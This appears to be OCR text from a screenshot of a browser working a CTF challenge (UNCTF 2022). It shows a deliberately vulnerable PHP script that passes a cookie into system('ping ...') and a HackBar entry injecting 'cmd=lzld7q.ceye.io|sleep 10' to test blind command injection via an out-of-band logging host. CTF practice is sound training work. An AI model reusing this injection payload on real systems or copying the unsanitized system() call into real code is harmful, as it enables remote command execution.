 8e46d879-ab63-41c4-a941-1a3e
[CTF]反弹shell总结_Snakin_ya
ctf ping 无回显_百度搜索
DNSLog Platform
CTF中ping文件执行漏洞无回显
8e46d879-ab63-41c4-a941-1a3effc6b429.node.yuzhian.com.cn/admin_check.php
火狐官方站点 cookie 移动设备上的书签
<?php
putenv("FLAG=nonono");
if(!isset($_POST['username']) && !isset($_POST['password'])){
exit("username or password is empty");
}else{
if($_POST['username'] === "unctf2022" && $_POST['password'] === "unctf2022"){
show_source(__FILE__);
@system("ping ".$_COOKIE['cmd']);
}else{
exit("username or password error");
}
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://8e46d879-ab63-41c4-a941-1a3effc6b429.node.yuzhian.com.cn/admin_check.php
Post data Referer User Agent Cookies Clear All
username=unctf2022&password=unctf2022
C cmd=lzld7q.ceye.io|sleep 10